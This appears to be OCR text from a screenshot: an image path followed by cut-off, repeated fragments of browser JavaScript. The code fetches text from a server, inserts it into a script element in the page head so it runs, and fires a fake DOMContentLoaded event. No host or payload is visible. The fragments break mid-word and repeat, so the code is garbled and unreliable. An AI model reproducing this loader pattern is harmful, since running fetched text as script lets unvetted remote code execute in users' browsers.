
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo